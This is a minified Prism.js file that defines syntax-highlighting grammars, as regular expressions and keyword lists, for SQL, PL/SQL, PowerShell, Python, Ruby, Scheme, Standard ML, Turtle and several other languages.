Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
